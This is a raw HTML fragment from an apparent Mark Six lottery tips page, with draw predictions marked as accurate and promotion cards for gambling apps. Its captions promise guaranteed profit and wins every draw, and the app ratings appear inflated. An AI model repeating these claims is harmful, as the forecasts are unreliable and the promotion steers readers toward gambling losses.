<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/15.html" rel="noopener"><span>030期:美如冠玉<span style="color: red;">【东西北南】</span>实实在在</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/16.html" rel="noopener"><span>030期:骇人听闻<span style="color: red;">【独合中特】</span>每期分享</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/17.html" rel="noopener"><span>030期:冰天雪地<span style="color: red;">【大小中特】</span>精准六合</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/18.html" rel="noopener"><span>030期:拔丁抽楔<span style="color: red;">【平特一尾】</span>赚钱机会</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/19.html" rel="noopener"><span>030期:神仙中人<span style="color: red;">【天地中特】</span>稳赚不赔</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/20.html" rel="noopener"><span>030期:心醉神迷<span style="color: red;">【白黑中特】</span>期期中奖</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
    </div>   
  <!-- 帖子结束  -->    
      
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink20" href="" target="_blank">
            <img id="slideshowImage20" src="" alt="位置20图片" width="100%" height="100">
        </a>
    </div>

<!-- 解玄机开始  -->       
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 解玄机</h3>
                </div> 
				
				
				
				
				
				
				
				
<div style="text-align: left; line-height: 40px; font-size: 13pt; color: #555555;">030期：饱汉不知饿汉饥,心水玄机六与七。
<p style="font-size: 13pt; line-height: 40px;">综合生肖：<span style="color: #ff0000;">猴牛猪羊鸡蛇 </span></p>
特码开：<span style="color: #ff0000;">？00</span>准</div><hr>					
				
				
<div style="text-align: left; line-height: 40px; font-size: 13pt; color: #555555;">029期：山南海北闯一闯,飞鹰走狗没个好。
<p style="font-size: 13pt; line-height: 40px;">综合生肖：<span style="color: #ff0000;"><span style="background-color: #FFFF00">蛇</span>马羊兔猪鸡 </span></p>
特码开：<span style="color: #ff0000;">蛇01</span>准</div><hr>					
				
			
<div style="text-align: left; line-height: 40px; font-size: 13pt; color: #555555;">028期：打破沙锅璺到底,欲钱请看沙无尽。
<p style="font-size: 13pt; line-height: 40px;">综合生肖：<span style="color: #ff0000;"><span style="background-color: #FFFF00">兔</span>蛇马猪狗牛 </span></p>
特码开：<span style="color: #ff0000;">兔03</span>准</div><hr>					
			
				
			
			


                </div>
                </div>
            </section>
        </section>
    </div>
  <!-- 解玄机结束  -->
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink21" href="" target="_blank">
            <img id="slideshowImage21" src="" alt="位置21图片" width="100%" height="100">
        </a>
    </div>
		
  <!-- gg开始  -->    
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • ≌论坛高手·研发精准资料≌</h3>
                </div>	
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/1.html" onclick="goSite(this)" rel="noopener"><span>030期:瞠目而视<span style="color: red;">【日夜生肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/2.html" onclick="goSite(this)" rel="noopener"><span>030期:鱼跃龙门<span style="color: red;">【琴棋书画】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/3.html" onclick="goSite(this)" rel="noopener"><span>030期:因果报应<span style="color: red;">【精准三门】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/4.html" onclick="goSite(this)" rel="noopener"><span>030期:傲骨嶙嶙<span style="color: red;">【家野中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/5.html" onclick="goSite(this)" rel="noopener"><span>030期:其乐融融<span style="color: red;">【平特一肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/6.html" onclick="goSite(this)" rel="noopener"><span>030期:势如破竹<span style="color: red;">【五码不中】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/7.html" onclick="goSite(this)" rel="noopener"><span>030期:蚌鹬相持<span style="color: red;">【美丑中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/8.html" onclick="goSite(this)" rel="noopener"><span>030期:笔底超生<span style="color: red;">【合数单双】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/9.html" onclick="goSite(this)" rel="noopener"><span>030期:孤陋寡聞<span style="color: red;">【精选双波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk5/10.html" onclick="goSite(this)" rel="noopener"><span>030期:察颜观色<span style="color: red;">【前后中特】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
   <!-- gg结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink22" href="" target="_blank">
            <img id="slideshowImage22" src="" alt="位置22图片" width="100%" height="100">
        </a>
    </div>

   <!-- 福报三行开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 福报三行</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 0.2rem; white-space: nowrap; line-height: 1.5; color: #555555;">金: <span style="color: blue;">03 04</span> <span style="color: green;">11</span> <span style="color: red;">12</span> <span style="color: blue;">25 26</span> <span style="color: green;">33</span> <span style="color: red;">34</span> <span style="color: blue;">41 42</span>&nbsp;木: <span style="color: red;">07 08</span> <span style="color: blue;">15</span> <span style="color: green;">16</span> <span style="color: red;">23 24</span> <span style="color: blue;">37</span> <span style="color: green;">38</span> <span style="color: red;">45 46</span></p>
<p style="font-size: 0.2rem; white-space: nowrap; line-height: 1.5; color: #555555;">&nbsp;水: <span style="color: red;">13</span> <span style="color: blue;">14</span> <span style="color: green;">21 22</span> <span style="color: red;">29 30</span> <span style="color: green;">43 44</span>&nbsp;火: <span style="color: red;">01 02</span> <span style="color: blue;">09 10</span> <span style="color: green;">17</span> <span style="color: red;">18</span> <span style="color: blue;">31</span> <span style="color: green;">32 39</span> <span style="color: red;">40</span> <span style="color: blue;">47 48</span></p>
<p style="font-size: 0.2rem; white-space: nowrap; line-height: 1.5; color: #555555;">土: <span style="color: green;">05 06</span> <span style="color: red;">19</span> <span style="color: blue;">20</span> <span style="color: green;">27 28</span> <span style="color: red;">35</span> <span style="color: blue;">36</span> <span style="color: green;">49</span></p>
<hr style="color: #555555;"></div>
<div style="text-align: center;">











<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期：三行中特〖土金木〗开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">029期：三行中特〖<font color="#FF0000">火</font>土水〗开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期：三行中特〖<font color="#FF0000">金</font>木火〗开：<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期：三行中特〖水<font color="#FF0000">土</font>金〗开：<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">025期：三行中特〖<font color="#FF0000">木</font>金火〗开：<span style="color: #ff0000;">蛇37</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">024期：三行中特〖水木<font color="#FF0000">土</font>〗开：<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">
















</div>
                </div>
                </div>
            </section>
        </section>
    </div>
   <!-- 福报三行结束  -->  
        <div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

   <!-- app下载开始  -->  
<div class="box1">

<div class="align-middle mx-auto"><a rel="noopener"><img class="w-100" src="/img/gg26.png" width="100%"> </a>
<p style="margin-bottom: 1px; border-bottom: 1px #d2d2d2 dotted; padding-bottom: 1px;">
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            
            margin: 0;
        }
        .app-card {
            display: flex;
            align-items: center;
            border: 1px solid var(--bgTheme);
            background-color: white;
            padding: -1px;
            border-radius: 10px;
            width: 100%;
            max-width: 800px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            position: relative;
            overflow: hidden;
            margin-bottom: 10px;
            background-color: #ffffff;
            line-height: 20px; 
           
            
        }
       .logo-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-right: 15px;
    width: 80px;
    padding-top: 15px;
    padding-left: 15px;
}
        }
        .app-card img {
            width: 100%;
            height: auto;
            margin-bottom: 5px;
        }
     .promotion {
            background-color:#ffffff;
            color: #ffffff;
            padding: 0px 0px;
            border-radius: 5px;
            font-size: 10px;
            text-align: center;
            margin-top: 10px;
            margin-bottom: 10px;
            margin-right: 15px;
            margin-left: 8px;
            border: solid 1px #ffffff;
            width: 50px; 
            line-height: 10px; 
font-weight: 600;


        }
        .app-details {
            flex-grow: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
             padding-left: 0px;
        }
        .app-name {
            font-size: 18px;
            font-weight: bold;
            color: #000;
            margin-bottom: 5px;
        }
        .rating {
            display: flex;
            align-items: center;
            font-size: 16px;
            margin-bottom: 0px;
        }
        .stars {
            color: red;
        }
        .score {
            font-size: 16px;
            color: red;
            margin-left: 5px;
        }
        .download-info {
            font-size: 14px;
            color: #666;
        }
        .download-button {
            background: var(--bgTheme);
            color: white;
            padding: 6px 20px;
            border-radius: 20px;
            cursor: pointer;
            font-weight: bold;
            text-align: center;
            display: inline-block;
            font-size: 14px;
            white-space: nowrap;
            margin-top: 8px;
            margin-right: 25px;
            float: right;
            z-index: 1;
        }
        .custom-badge {
            position: absolute;
            top: 40px;
            right: -15px;
            background-color: red;
            color: white;
            font-size: 12px;
            padding: 3px 30px;
            border-radius: 0;
            transform: rotate(45deg);
            transform-origin: top right;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
            z-index: 2;
        }
        .custom-badge span {
            display: block;
            transform: rotate(4deg);
            white-space: nowrap;
            text-align: center;
            line-height: 1.2em;
        }
        .extra-text {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 100%;
            max-width: 800px;
            margin-bottom: 10px;
        }
        .extra-text .brand {
            font-size: 24px;
            font-weight: bold;
            color: #000;
        }
        .extra-text .cta {
            font-size: 18px;
            font-weight: bold;
            color: red;
            
        }
        @media screen and (max-width: 600px) {
            .app-name {
                font-size: 3vw;
            }
            .rating, .score {
                font-size: 3.5vw;
            }
            .download-info {
                font-size: 3vw;
            }
            .download-button {
                font-size: 3.5vw;
            }
            .custom-badge {
                font-size: 3.5vw;
            }
            .extra-text .brand {
                font-size: 6vw;
            }
            .extra-text .cta {
                font-size: 5vw;
            }
        }
        .stars {
            color: red;
        }
    </style>
    </p>
	    <div class="app-container">
		
		
				        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/ttz/app/ttzzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/ttzxtb.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">天天中彩票
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.9分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   实力源自创新 自信源自诚信
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/ttz/app/ttzzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/ttz/app/ttzzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
		        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/qj/app/qjzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/qj1-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">千锦娱乐
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   一直被模仿 从未被超越
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/qj/app/qjzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/qj/app/qjzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/bf/app/bfzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/bf1-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">必发娱乐
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   华人最大在线娱乐平台
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/bf/app/bfzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/bf/app/bfzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/901/app/901zygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/9011-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">901彩票
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   大额无忧  业界NO.1
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/901/app/901zygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/901/app/901zyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		
		        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/035/app/035zygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/0351-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">49图库
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                   行业最高 首存返利
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/035/app/035zygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/035/app/035zyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>
		

		

		
        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/lhbd/app/lhbdzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/lhbd1-1.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">六合宝典
                    <span class="stars">★★★★★</span>
                    <span class="stars">10分</span>
                </div>
                <div class="download-info">
                    999万下载|9M|中文
                </div>
                <div class="download-info">
                    神秘特码101倍 大额无忧
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/lhbd/app/lhbdzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/lhbd/app/lhbdzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>

	
        <div class="app-card">
            <div class="logo-section">
			 <a target="_blank" sites="/svip/yy/hgw/app/hgwzygw.html" onclick="goSite(this)" rel="noopener"><img src="/img/xtb/hgw1-3.png" alt="App logo"><div class="promotion"></div></a>
			</div>
            <div class="app-details">
				<div class="app-name">皇冠网<span class="stars">★★★★★</span><span class="stars">9.91分</span></div>
                <div class="download-info">993万下载|9M|中文</div>
                <div class="download-info">业界第一 安全有保障</div>
            </div>
            <div class="buttons">
			<div class="download-button" onclick="goToLink('/svip/yy/hgw/app/hgwzygw.html')">前往</div>
			<div class="download-button" onclick="goToLink('/svip/yy/hgw/app/hgwzyzsy.html')">下载</div>
			</div>
            <div class="custom-badge"><span>优质</span></div>
        </div>

        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/bz/app/bzzygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/bz1-2.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">必中彩票
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                  游戏多 福利满 放心赢 放心提 
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/bz/app/bzzygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/bz/app/bzzyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>

        <div class="app-card">
            <div class="logo-section">
                <a target="_blank" sites="/svip/yy/998/app/998zygw.html" onclick="goSite(this)" rel="noopener">
                    <img src="/img/xtb/9981-2.png" alt="App logo">
                    <div class="promotion"></div>
                </a>
            </div>
            <div class="app-details">
                <div class="app-name">998娱乐
                    <span class="stars">★★★★★</span>
                    <span class="stars">9.91分</span>
                </div>
                <div class="download-info">
                    993万下载|9M|中文
                </div>
                <div class="download-info">
                    首选品牌 一站式体验
                </div>
            </div>
            <div class="buttons">
                <div class="download-button" onclick="goToLink('/svip/yy/998/app/998zygw.html')">前往</div>
                <div class="download-button" onclick="goToLink('/svip/yy/998/app/998zyzsy.html')">下载</div>
            </div>
            <div class="custom-badge">
                <span>优质</span>
            </div>
        </div>

		
		
    </div>
    </div>
    </div>
    <style>
        .app-container {
            display: flex;
            flex-direction: column;
        }

        .app-card {

            display: flex;
            flex-direction: row;
            order: 0; 
        }
		
        .app-card {
            visibility: hidden;
        }
    </style>
   <!-- app下载结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink23" href="" target="_blank">
            <img id="slideshowImage23" src="" alt="位置23图片" width="100%" height="100">
        </a>
    </div>

   <!-- 三期五肖开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 三期八肖</h3>
                </div>
                    <table style="text-align: center; border: 1px solid rgb(192, 192, 192); height: 40px;" border="1" width="100%">
<tbody>















<tr style="width: 100%; border: 1px solid #A4B4F2;">
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">031期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">030期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">029期</span></div>
</td>
<td style="text-align: center; border: 1px solid #BDBDBD; line-height: 30px; width: 34%; height: 40px;" width="34%">
<span style="font-size: 17.3333px;">猪虎狗</font></font><br>马牛猴龙羊</td>
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">开:？00</div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:？00</div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:蛇01</div>
</td>
</tr>

<tr style="width: 100%; border: 1px solid #A4B4F2;">
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">028期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">027期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">026期</span></div>
</td>
<td style="text-align: center; border: 1px solid #BDBDBD; line-height: 30px; width: 34%; height: 40px;" width="34%">
<span style="font-size: 17.3333px;">鼠猴牛</font></font><br><font color="#FF0000">兔</font>马龙蛇<font color="#FF0000">鸡</font></td>
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">兔03</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">鸡45</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:猪19</div>
</td>
</tr>

<tr style="width: 100%; border: 1px solid #A4B4F2;">
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">025期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">024期</span></div>
<div style="text-align: center;"><span style="font-size: 13pt;">023期</span></div>
</td>
<td style="text-align: center; border: 1px solid #BDBDBD; line-height: 30px; width: 34%; height: 40px;" width="34%">
<span style="font-size: 17.3333px;">兔鼠<font color="#FF0000">蛇</font></font></font><br>猪鸡<font color="#FF0000">虎</font>狗<font color="#FF0000">羊</font></td>
<td style="border: 1px solid #BDBDBD; text-align: center; line-height: 30px; width: 33%; height: 40px;" width="33%">
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">蛇37</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">虎28</font></div>
<div style="text-align: center;"><span style="font-size: 13pt;">开:<font color="#FF0000">羊47</font></div>
</td>
</tr>















</tbody>
</table>
                </div>
                </div>
            </section>
        </section>
    </div>
   <!-- 三期五肖结束  -->    

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink24" href="" target="_blank">
            <img id="slideshowImage24" src="" alt="位置24图片" width="100%" height="100">
        </a>
    </div>
	
   <!-- 前后中特开始  -->   
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 前后中特</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 12pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">前肖：</span>鼠牛虎兔龙蛇&nbsp;&nbsp; <span style="color: #ff0000;">后肖：</span>马羊猴鸡狗猪</p>
<hr style="color: #555555;">









<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期：前后中特肖★后肖★开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期：前后中特肖★前肖★开：<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">027期：前后中特肖★后肖★开：<span style="color: #ff0000;">鸡45</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">024期：前后中特肖★前肖★开：<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">023期：前后中特肖★后肖★开：<span style="color: #ff0000;">羊47</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">022期：前后中特肖★前肖★开：<span style="color: #ff0000;">鼠18</span>准</p><hr style="color: #555555;">











                </div>
                </div>
            </section>
        </section>
    </div>
    <!-- 前后中特结束  -->    

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink25" href="" target="_blank">
            <img id="slideshowImage25" src="" alt="位置25图片" width="100%" height="100">
        </a>
    </div>
    
    <!-- gg开始  -->   
    <div class="box1">
<style>
.qwgr p {display: inline-block;width: 30px;line-height: 30px;margin-left: -3px;text-align: center;color: #ff0;font-size: 17px;font-weight: bold;border-radius: 50%;background: #ec0e0e;margin: 2px;}
.ad-tz span {font-weight: bold;border: 1px #c6bbbb solid;display: block;line-height: 40px;}
.tzz-all {display: flex;flex-wrap: wrap;}
.tzz-all a {width: calc(33.33% - 6px);border: #bab7b7 1px solid;border-radius: 15px;margin: 2px;background: linear-gradient(to top, #fff, #eee, #fff);color: #1d1c1c;font-size:14px}
.tzz-all a img {display: inline-block;vertical-align: text-top;width: 20px;}
.abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div class="gsdh abeo" style="background-color: #04939a; line-height: 35px; border-radius: 10px; padding: 0 10px; text-align: center;">
<div><span style="color: #ffffff; font-family: 华文中宋; font-size: 18px;">=☆ 雷锋论坛精选帖 ☆=</span></div>
<div style="background-color: #fff; border-radius: 20px; padding: 5px; box-shadow: 2px 2px 2px #ffc107;">
<div class="qwgr">
<p>六</p>
<p>合</p>
<p>彩</p>
<p>公</p>
<p>认</p>
<p>精</p>
<p>品</p>
<p>帖</p>
</div>
<div class="tzz-all">
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/1.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式杀肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/2.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>绝杀三肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/3.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif" width="20" height="18" title="" align="" alt=""><span>公式三头</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/4.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式杀波</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/5.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式男女</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/6.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>绝杀四季</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/7.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式双杀</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/8.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式杀头</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/9.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式合数</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/10.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式杀段</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/11.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式天地</span></a>
